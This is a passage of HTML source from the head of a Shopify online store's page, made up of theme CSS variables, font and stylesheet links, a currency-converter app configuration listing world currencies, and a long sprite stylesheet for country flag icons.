        --font-heading-family: Figtree, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 28, 27, 27;
        --color-base-accent-2: 85, 85, 85;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1c1b1b;
        --gradient-base-accent-2: #555555;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.wishicious.com/cdn/shop/t/19/assets/base.css?v=26708790277755713971692816508" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.wishicious.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.wishicious.com/cdn/fonts/figtree/figtree_n6.9d1ea52bb49a0a86cfd1b0383d00f83d3fcc14de.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.wishicious.com/cdn/shop/t/19/assets/component-predictive-search.css?v=76514217051199997821692816509"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/material-2.0.88.js"></script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e$ {{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  
	<script>var loox_global_hash = '1767494375493';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>
<style type='text/css'>
    :root {--delivery-country-image-url:url("https://dc.codericp.com/delivery/code_f.png");}
    .icon-ad_f{background-image:var(--delivery-country-image-url);background-position:0 0;width:20px;height:12px}.icon-ae_f{background-image:var(--delivery-country-image-url);background-position:-21px 0;width:20px;height:12px}.icon-af_f{background-image:var(--delivery-country-image-url);background-position:0 -13px;width:20px;height:12px}.icon-ag_f{background-image:var(--delivery-country-image-url);background-position:-21px -13px;width:20px;height:12px}.icon-ai_f{background-image:var(--delivery-country-image-url);background-position:0 -26px;width:20px;height:12px}.icon-al_f{background-image:var(--delivery-country-image-url);background-position:-21px -26px;width:20px;height:12px}.icon-am_f{background-image:var(--delivery-country-image-url);background-position:-42px 0;width:20px;height:12px}.icon-ao_f{background-image:var(--delivery-country-image-url);background-position:-42px -13px;width:20px;height:12px}.icon-aq_f{background-image:var(--delivery-country-image-url);background-position:-42px -26px;width:20px;height:12px}.icon-ar_f{background-image:var(--delivery-country-image-url);background-position:0 -39px;width:20px;height:12px}.icon-as_f{background-image:var(--delivery-country-image-url);background-position:-21px -39px;width:20px;height:12px}.icon-at_f{background-image:var(--delivery-country-image-url);background-position:-42px -39px;width:20px;height:12px}.icon-au_f{background-image:var(--delivery-country-image-url);background-position:-63px 0;width:20px;height:12px}.icon-aw_f{background-image:var(--delivery-country-image-url);background-position:-63px -13px;width:20px;height:12px}.icon-ax_f{background-image:var(--delivery-country-image-url);background-position:-63px -26px;width:20px;height:12px}.icon-az_f{background-image:var(--delivery-country-image-url);background-position:-63px -39px;width:20px;height:12px}.icon-ba_f{background-image:var(--delivery-country-image-url);background-position:0 -52px;width:20px;height:12px}.icon-bb_f{background-image:var(--delivery-country-image-url);background-position:-21px -52px;width:20px;height:12px}.icon-bd_f{background-image:var(--delivery-country-image-url);background-position:-42px -52px;width:20px;height:12px}.icon-be_f{background-image:var(--delivery-country-image-url);background-position:-63px -52px;width:20px;height:12px}.icon-bf_f{background-image:var(--delivery-country-image-url);background-position:0 -65px;width:20px;height:12px}.icon-bg_f{background-image:var(--delivery-country-image-url);background-position:-21px -65px;width:20px;height:12px}.icon-bh_f{background-image:var(--delivery-country-image-url);background-position:-42px -65px;width:20px;height:12px}.icon-bi_f{background-image:var(--delivery-country-image-url);background-position:-63px -65px;width:20px;height:12px}.icon-bj_f{background-image:var(--delivery-country-image-url);background-position:-84px 0;width:20px;height:12px}.icon-bl_f{background-image:var(--delivery-country-image-url);background-position:-84px -13px;width:20px;height:12px}.icon-bm_f{background-image:var(--delivery-country-image-url);background-position:-84px -26px;width:20px;height:12px}.icon-bn_f{background-image:var(--delivery-country-image-url);background-position:-84px -39px;width:20px;height:12px}.icon-bo_f{background-image:var(--delivery-country-image-url);background-position:-84px -52px;width:20px;height:12px}.icon-bq_f{background-image:var(--delivery-country-image-url);background-position:-84px -65px;width:20px;height:12px}.icon-br_f{background-image:var(--delivery-country-image-url);background-position:0 -78px;width:20px;height:12px}.icon-bs_f{background-image:var(--delivery-country-image-url);background-position:-21px -78px;width:20px;height:12px}.icon-bt_f{background-image:var(--delivery-country-image-url);background-position:-42px -78px;width:20px;height:12px}.icon-bv_f{background-image:var(--delivery-country-image-url);background-position:-63px -78px;width:20px;height:12px}.icon-bw_f{background-image:var(--delivery-country-image-url);background-position:-84px -78px;width:20px;height:12px}.icon-by_f{background-image:var(--delivery-country-image-url);background-position:0 -91px;width:20px;height:12px}.icon-bz_f{background-image:var(--delivery-country-image-url);background-position:-21px -91px;width:20px;height:12px}.icon-ca_f{background-image:var(--delivery-country-image-url);background-position:-42px -91px;width:20px;height:12px}.icon-cc_f{background-image:var(--delivery-country-image-url);background-position:-63px -91px;width:20px;height:12px}.icon-cd_f{background-image:var(--delivery-country-image-url);background-position:-84px -91px;width:20px;height:12px}.icon-cf_f{background-image:var(--delivery-country-image-url);background-position:-105px 0;width:20px;height:12px}.icon-cg_f{background-image:var(--delivery-country-image-url);background-position:-105px -13px;width:20px;height:12px}.icon-ch_f{background-image:var(--delivery-country-image-url);background-position:-105px -26px;width:20px;height:12px}.icon-ci_f{background-image:var(--delivery-country-image-url);background-position:-105px -39px;width:20px;height:12px}.icon-ck_f{background-image:var(--delivery-country-image-url);background-position:-105px -52px;width:20px;height:12px}.icon-cl_f{background-image:var(--delivery-country-image-url);background-position:-105px -65px;width:20px;height:12px}.icon-cm_f{background-image:var(--delivery-country-image-url);background-position:-105px -78px;width:20px;height:12px}.icon-cn_f{background-image:var(--delivery-country-image-url);background-position:-105px -91px;width:20px;height:12px}.icon-co_f{background-image:var(--delivery-country-image-url);background-position:0 -104px;width:20px;height:12px}.icon-cr_f{background-image:var(--delivery-country-image-url);background-position:-21px -104px;width:20px;height:12px}.icon-cu_f{background-image:var(--delivery-country-image-url);background-position:-42px -104px;width:20px;height:12px}.icon-cv_f{background-image:var(--delivery-country-image-url);background-position:-63px -104px;width:20px;height:12px}.icon-cw_f{background-image:var(--delivery-country-image-url);background-position:-84px -104px;width:20px;height:12px}.icon-cx_f{background-image:var(--delivery-country-image-url);background-position:-105px -104px;width:20px;height:12px}.icon-cy_f{background-image:var(--delivery-country-image-url);background-position:-126px 0;width:20px;height:12px}.icon-cz_f{background-image:var(--delivery-country-image-url);background-position:-126px -13px;width:20px;height:12px}.icon-de_f{background-image:var(--delivery-country-image-url);background-position:-126px -26px;width:20px;height:12px}.icon-dj_f{background-image:var(--delivery-country-image-url);background-position:-126px -39px;width:20px;height:12px}.icon-dk_f{background-image:var(--delivery-country-image-url);background-position:-126px -52px;width:20px;height:12px}.icon-dm_f{background-image:var(--delivery-country-image-url);background-position:-126px -65px;width:20px;height:12px}.icon-do_f{background-image:var(--delivery-country-image-url);background-position:-126px -78px;width:20px;height:12px}.icon-dz_f{background-image:var(--delivery-country-image-url);background-position:-126px -91px;width:20px;height:12px}.icon-ec_f{background-image:var(--delivery-country-image-url);background-position:-126px -104px;width:20px;height:12px}.icon-ee_f{background-image:var(--delivery-country-image-url);background-position:0 -117px;width:20px;height:12px}.icon-eg_f{background-image:var(--delivery-country-image-url);background-position:-21px -117px;width:20px;height:12px}.icon-eh_f{background-image:var(--delivery-country-image-url);background-position:-42px -117px;width:20px;height:12px}.icon-er_f{background-image:var(--delivery-country-image-url);background-position:-63px -117px;width:20px;height:12px}.icon-es_f{background-image:var(--delivery-country-image-url);background-position:-84px -117px;width:20px;height:12px}.icon-et_f{background-image:var(--delivery-country-image-url);background-position:-105px -117px;width:20px;height:12px}.icon-fi_f{background-image:var(--delivery-country-image-url);background-position:-126px -117px;width:20px;height:12px}.icon-fj_f{background-image:var(--delivery-country-image-url);background-position:0 -130px;width:20px;height:12px}.icon-fk_f{background-image:var(--delivery-country-image-url);background-position:-21px -130px;width:20px;height:12px}.icon-fm_f{background-image:var(--delivery-country-image-url);background-position:-42px -130px;width:20px;height:12px}.icon-fo_f{background-image:var(--delivery-country-image-url);background-position:-63px -130px;width:20px;height:12px}.icon-fr_f{background-image:var(--delivery-country-image-url);background-position:-84px -130px;width:20px;height:12px}.icon-ga_f{background-image:var(--delivery-country-image-url);background-position:-105px -130px;width:20px;height:12px}.icon-gb_f{background-image:var(--delivery-country-image-url);background-position:-126px -130px;width:20px;height:12px}.icon-gd_f{background-image:var(--delivery-country-image-url);background-position:-147px 0;width:20px;height:12px}.icon-ge_f{background-image:var(--delivery-country-image-url);background-position:-147px -13px;width:20px;height:12px}.icon-gf_f{background-image:var(--delivery-country-image-url);background-position:-147px -26px;width:20px;height:12px}.icon-gg_f{background-image:var(--delivery-country-image-url);background-position:-147px -39px;width:20px;height:12px}.icon-gh_f{background-image:var(--delivery-country-image-url);background-position:-147px -52px;width:20px;height:12px}.icon-gi_f{background-image:var(--delivery-country-image-url);background-position:-147px -65px;width:20px;height:12px}.icon-gl_f{background-image:var(--delivery-country-image-url);background-position:-147px -78px;width:20px;height:12px}.icon-gm_f{background-image:var(--delivery-country-image-url);background-position:-147px -91px;width:20px;height:12px}.icon-gn_f{background-image:var(--delivery-country-image-url);background-position:-147px -104px;width:20px;height:12px}.icon-gp_f{background-image:var(--delivery-country-image-url);background-position:-147px -117px;width:20px;height:12px}.icon-gq_f{background-image:var(--delivery-country-image-url);background-position:-147px -130px;width:20px;height:12px}.icon-gr_f{background-image:var(--delivery-country-image-url);background-position:0 -143px;width:20px;height:12px}.icon-gs_f{background-image:var(--delivery-country-image-url);background-position:-21px -143px;width:20px;height:12px}.icon-gt_f{background-image:var(--delivery-country-image-url);background-position:-42px -143px;width:20px;height:12px}.icon-gu_f{background-image:var(--delivery-country-image-url);background-position:-63px -143px;width:20px;height:12px}.icon-gw_f{background-image:var(--delivery-country-image-url);background-position:-84px -143px;width:20px;height:12px}.icon-gy_f{background-image:var(--delivery-country-image-url);background-position:-105px -143px;width:20px;height:12px}.icon-hk_f{background-image:var(--delivery-country-image-url);background-position:-126px -143px;width:20px;height:12px}.icon-hm_f{background-image:var(--delivery-country-image-url);background-position:-147px -143px;width:20px;height:12px}.icon-hn_f{background-image:var(--delivery-country-image-url);background-position:-168px 0;width:20px;height:12px}.icon-hr_f{background-image:var(--delivery-country-image-url);background-position:-168px -13px;width:20px;height:12px}.icon-ht_f{background-image:var(--delivery-country-image-url);background-position:-168px -26px;width:20px;height:12px}.icon-hu_f{background-image:var(--delivery-country-image-url);background-position:-168px -39px;width:20px;height:12px}.icon-id_f{background-image:var(--delivery-country-image-url);background-position:-168px -52px;width:20px;height:12px}.icon-ie_f{background-image:var(--delivery-country-image-url);background-position:-168px -65px;width:20px;height:12px}.icon-il_f{background-image:var(--delivery-country-image-url);background-position:-168px -78px;width:20px;height:12px}.icon-im_f{background-image:var(--delivery-country-image-url);background-position:-168px -91px;width:20px;height:12px}.icon-in_f{background-image:var(--delivery-country-image-url);background-position:-168px -104px;width:20px;height:12px}.icon-io_f{background-image:var(--delivery-country-image-url);background-position:-168px -117px;width:20px;height:12px}.icon-iq_f{background-image:var(--delivery-country-image-url);background-position:-168px -130px;width:20px;height:12px}.icon-ir_f{background-image:var(--delivery-country-image-url);background-position:-168px -143px;width:20px;height:12px}.icon-is_f{background-image:var(--delivery-country-image-url);background-position:0 -156px;width:20px;height:12px}.icon-it_f{background-image:var(--delivery-country-image-url);background-position:-21px -156px;width:20px;height:12px}.icon-je_f{background-image:var(--delivery-country-image-url);background-position:-42px -156px;width:20px;height:12px}.icon-jm_f{background-image:var(--delivery-country-image-url);background-position:-63px -156px;width:20px;height:12px}.icon-jo_f{background-image:var(--delivery-country-image-url);background-position:-84px -156px;width:20px;height:12px}.icon-jp_f{background-image:var(--delivery-country-image-url);background-position:-105px -156px;width:20px;height:12px}.icon-ke_f{background-image:var(--delivery-country-image-url);background-position:-126px -156px;width:20px;height:12px}.icon-kg_f{background-image:var(--delivery-country-image-url);background-position:-147px -156px;width:20px;height:12px}.icon-kh_f{background-image:var(--delivery-country-image-url);background-position:-168px -156px;width:20px;height:12px}.icon-ki_f{background-image:var(--delivery-country-image-url);background-position:0 -169px;width:20px;height:12px}.icon-km_f{background-image:var(--delivery-country-image-url);background-position:-21px -169px;width:20px;height:12px}.icon-kn_f{background-image:var(--delivery-country-image-url);background-position:-42px -169px;width:20px;height:12px}.icon-kp_f{background-image:var(--delivery-country-image-url);background-position:-63px -169px;width:20px;height:12px}.icon-kr_f{background-image:var(--delivery-country-image-url);background-position:-84px -169px;width:20px;height:12px}.icon-kw_f{background-image:var(--delivery-country-image-url);background-position:-105px -169px;width:20px;height:12px}.icon-ky_f{background-image:var(--delivery-country-image-url);background-position:-126px -169px;width:20px;height:12px}.icon-kz_f{background-image:var(--delivery-country-image-url);background-position:-147px -169px;width:20px;height:12px}.icon-la_f{background-image:var(--delivery-country-image-url);background-position:-168px -169px;width:20px;height:12px}.icon-lb_f{background-image:var(--delivery-country-image-url);background-position:-189px 0;width:20px;height:12px}.icon-lc_f{background-image:var(--delivery-country-image-url);background-position:-189px -13px;width:20px;height:12px}.icon-li_f{background-image:var(--delivery-country-image-url);background-position:-189px -26px;width:20px;height:12px}.icon-lk_f{background-image:var(--delivery-country-image-url);background-position:-189px -39px;width:20px;height:12px}.icon-lr_f{background-image:var(--delivery-country-image-url);background-position:-189px -52px;width:20px;height:12px}.icon-ls_f{background-image:var(--delivery-country-image-url);background-position:-189px -65px;width:20px;height:12px}.icon-lt_f{background-image:var(--delivery-country-image-url);background-position:-189px -78px;width:20px;height:12px}.icon-lu_f{background-image:var(--delivery-country-image-url);background-position:-189px -91px;width:20px;height:12px}.icon-lv_f{background-image:var(--delivery-country-image-url);background-position:-189px -104px;width:20px;height:12px}.icon-ly_f{background-image:var(--delivery-country-image-url);background-position:-189px 